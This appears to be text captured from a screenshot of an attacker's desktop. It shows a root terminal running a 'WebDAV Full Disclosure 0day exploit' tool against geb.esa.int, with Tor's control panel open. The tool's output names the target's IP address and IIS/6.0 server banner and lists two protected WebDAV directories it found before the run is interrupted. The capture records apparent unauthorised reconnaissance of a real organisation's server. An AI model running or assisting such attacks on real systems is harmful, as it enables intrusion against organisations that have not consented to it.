 Accueil.jpg - Mozilla Firefox
Terminal - root@D35m0nd1...
[Vidalia Control Panel]
Tue, 29 Jan 17:18
d35m0nd142
Accueil.jpg - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Accueil.jpg
geb.esa.int
Google
Gestion des biens
Assets management
Terminal - root@D35m0nd142-PC: /home/d35m0nd142/exploit-db
File Edit View Terminal Go Help
root@D35m0nd142-PC: /home/d35m0nd142/exploit-db
root@D35m0nd142-PC: /home/d35m0nd142
root@D35m0nd142-PC: /home/d35m0nd142
-----------------------------------------------
WebDAV Full Disclosure 0day exploit
-----------------------------------------------
Target: geb.esa.int
IP Address: 193.204.228.20
Server Banner: Microsoft IIS/6.0
. . Searching protected WebDAV directories on geb.esa.int . .
-------------------------------
WebDAV Directories Found [2]:
- images
- Ressources
-------------------------------
^C
root@D35m0nd142-PC:/home/d35m0nd142/exploit-db#